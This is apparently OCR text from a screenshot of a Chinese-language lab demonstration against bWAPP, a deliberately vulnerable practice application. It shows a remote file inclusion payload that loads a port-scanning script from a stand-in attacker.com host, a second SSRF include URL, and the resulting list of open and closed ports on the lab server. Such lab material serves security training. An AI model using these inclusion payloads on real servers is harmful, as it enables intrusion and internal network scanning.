 攻击演示
被包含的远程端口扫描脚本
扫描服务器自身端口Payload
http://192.168.179.128/bWAPP/rlfi.php?language=http://attacker.com
/evil/portscan.php&action=go&ip=192.168.179.128
bWAPP - Missing Functional Level Access C - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-win.tx 192.168.179.128
bWAPP - ... http:....txt (Untitled) bWA... (Untitled) (Untitled)
端口扫描脚本中定义的扫描目标
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 135 (loc-srv): Inaccessible
Port 443 (https): OK
Port 445 (microsoft-ds): OK
Port 902 (): Inaccessible
Port 912 (): Inaccessible
Port 9478 (): Inaccessible
Port 49152 (): Inaccessible